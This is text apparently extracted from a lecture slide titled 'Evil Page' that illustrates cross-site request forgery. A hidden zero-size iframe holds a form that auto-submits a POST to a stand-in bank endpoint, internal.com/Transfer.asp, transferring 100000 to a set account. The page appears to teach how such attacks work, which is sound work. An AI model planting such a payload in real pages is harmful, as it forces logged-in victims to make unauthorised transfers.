 Evil Page
http://evil.com
Google
<iframe style="width:0; height:0; border:0; border:none">
<form action="https://internal.com/Transfer.asp"
method="POST" id="form1">
<p>Account Num: <input type="text" name="acct" value="30-
2342345"/></p>
<p>Transfer Amt: <input type="text" name="amount"
value="100000"/></p>
<p><input type="submit" value="Show me the
money!"></form>
<script>document.getElementById("form1").submit();
</script>
</iframe>